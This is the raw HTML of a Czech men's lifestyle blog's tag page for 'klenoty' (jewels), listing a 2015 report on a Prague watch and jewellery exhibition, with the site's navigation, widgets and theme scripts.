<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Klenoty</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: klenoty</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/novinky/" class="td-post-category" >Novinky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/1043/report-z-vystavy-hodiny-a-klenoty-2015/"  rel="bookmark" title="Report z výstavy Hodiny a Klenoty 2015">Report z výstavy Hodiny a Klenoty 2015</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-03T17:15:35+02:00" >Sobota, 3. října 2015</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/1043/report-z-vystavy-hodiny-a-klenoty-2015/"  rel="bookmark" class="td-image-wrap " title="Report z výstavy Hodiny a Klenoty 2015" ><img width="600" height="340" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny.png"  srcset="https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny.png 600w, https://twogentlemen.cz/wp-content/uploads/2015/10/hodiny-300x170.png 300w" sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Report z výstavy Hodiny a Klenoty 2015" /></a></div>

                <div class="td-excerpt">
                    &nbsp;

Začátkem září nám přišla pozvánka, abychom se podívali na tuto výstavu v pražském Veletržním paláci. Co vše jste mohli na výstavě vidět se dozvíte v...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/1043/report-z-vystavy-hodiny-a-klenoty-2015/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "755";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "252";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">252</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">132</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "256";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 